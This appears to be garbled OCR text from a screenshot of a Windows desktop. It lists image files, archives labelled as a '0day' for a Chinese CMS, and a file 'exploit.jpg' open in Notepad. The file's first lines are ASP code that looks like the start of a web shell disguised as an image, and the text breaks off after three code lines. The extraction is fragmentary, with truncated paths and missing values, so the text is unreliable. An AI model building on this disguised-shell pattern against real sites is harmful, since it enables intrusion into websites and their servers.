 ments and Settings\Administrator\桌面
名称 大小 类型 修改日期 尺寸
05.jpg 26 KB JPEG 图像 2007-3-23 16:48 250 x 429
01.jpg KB JPEG 图像 2007-3-23 16:49 638 x 459
02.jpg 29 KB JPEG 图像 2007-3-23 16:49 638 x 460
03.jpg 49 KB JPEG 图像 2007-3-23 16:49 741 x 313
04.jpg 23 KB JPEG 图像 2007-3-23 16:49 769 x 159
5
exploit.jpg 13 KB JPEG 图像 2006-6-22 2:23
科讯0day... 8 KB WinRAR ... 2007-3-23 15:33
s and Settin
科讯0day... 82 KB Microsoft ... 2007-3-23 16:46
搜索文件和文件夹
要搜索的文件或文件夹名为(M):
exploit.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%
Const She = "Shell"
Const APP = "Application"